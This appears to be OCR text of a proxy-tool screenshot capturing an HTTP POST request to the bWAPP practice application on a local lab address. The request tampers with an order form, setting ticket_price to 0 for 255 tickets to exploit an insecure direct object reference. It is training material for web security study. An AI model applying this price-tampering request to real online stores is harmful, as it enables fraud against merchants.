 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.107:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
Host: 192.168.56.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.107/bWAPP/insecure_direct_object_ref_2.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Cookie: security_level=0; PHPSESSID=8994922488ab8b1690689db044c3f9a4
Upgrade-Insecure-Requests: 1
ticket_quantity=255&ticket_price=0&action=order